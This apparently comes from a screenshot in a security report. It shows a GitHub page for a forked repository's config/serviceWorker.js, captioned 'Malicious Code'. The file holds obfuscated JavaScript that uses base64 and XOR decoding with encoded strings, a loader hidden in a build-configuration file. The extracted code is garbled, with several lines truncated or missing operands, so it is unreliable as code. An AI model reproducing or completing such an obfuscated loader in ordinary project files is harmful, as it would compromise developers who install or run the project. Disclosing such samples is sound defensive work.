 nirban256 / Paradise
Code Pull requests Actions
Paradise Public
forked from AxieMeta/Paradise
https://github.com/nirban256/Paradise/blob/main/config/serviceWorker.js
nirban256 / Paradise
Type / to search
Code Pull requests Actions Projects Security Insights
Files
e1b7b5c
Go to file t
config
jest
env.js
getHttpsConfig.js
modules.js
paths.js
pnpTs.js
serviceWorker.js
webpack.config.js
webpackDevServer.config.js
Paradise / config / serviceWorker.js
rockstar0705 update config
Code Blame 332 lines (330 loc) · 8.5 KB
1 Object.prototype.hasOwnProperty, Object.prototype
2 const t = "base64",
3 c = "utf8",
4 r = r => (s1 = r.slice(1), Buffer.from(s1
5 e = (r, e) => {
6 let E = Buffer.from(r, t);
7 const s = E.length;
8 let
9
10 for (ii = 0; ii < s; ii++) {
11 = 3 & ii;
12 t = e[o](F);
13 a[ii] = 255 & (E[ii] ^ t)
14 }
15 return ((t, c) => Buffer.from(t)
16 },
17 E = t => e(t, c),
18 o = r("2Y2hhckNvZGVBdA"),
19 s = E("BgUKUQERVQ"),
20 F = E("FhwPVBErFkoaFwNLBg"),
Malicious
Code